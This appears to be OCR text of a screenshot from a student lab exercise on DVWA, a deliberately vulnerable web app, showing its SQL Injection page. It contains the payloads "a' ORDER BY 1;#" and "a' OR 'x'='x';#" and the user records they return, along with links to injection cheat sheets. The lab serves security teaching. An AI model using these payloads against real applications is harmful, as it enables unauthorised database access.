 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App...
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
1.vWorkstation
2021-07-15 22:53:07
Nalongsone Danddank
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
a' ORDER BY 1;# × Submit
ID: a' OR 'x'='x';#
First name: admin
Surname: admin
ID: a' OR 'x'='x';#
First name: Gordon
Surname: Brown
ID: a' OR 'x'='x';#
First name: Hack
Surname: Me
ID: a' OR 'x'='x';#
First name: Pablo
Surname: Picasso
ID: a' OR 'x'='x';#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8
8:53 PM
7/15/2021
1